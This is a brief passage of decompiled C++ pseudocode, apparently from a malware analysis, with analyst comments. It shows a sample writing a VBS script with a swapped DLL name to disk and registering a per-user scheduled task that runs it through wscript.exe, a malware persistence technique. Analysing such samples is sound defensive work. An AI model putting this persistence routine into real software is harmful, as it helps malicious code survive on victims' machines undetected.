 vbs_content = vbs_contents;
if ( v52 >= 0x10 )
vbs_content = vbs_contents[0];
vbs_filepath = vbs_filepath_1;
if ( v54 >= 0x10 )
vbs_filepath = vbs_filepath_1[0];//
// write vbs contents with replaced DLL name to the new directory
write_data_to_file(vbs_filepath, vbs_content, vbs_content_length);
v45 = 7i64;
v44 = 0i64;
LOWORD(wscript_exe[0]) = 0;
std::wstring::assign(wscript_exe, L"wscript.exe", 0xBui64);
vbs_filepath_2 = vbs_filepath_1;
if ( v54 >= 0x10 )
vbs_filepath_2 = vbs_filepath_1[0];//
// create a scheduled task for the current user with vbs file
create_scheduled_task_via_com(v29, v28, username, vbs_filepath_2, v36, v37, wscript_exe);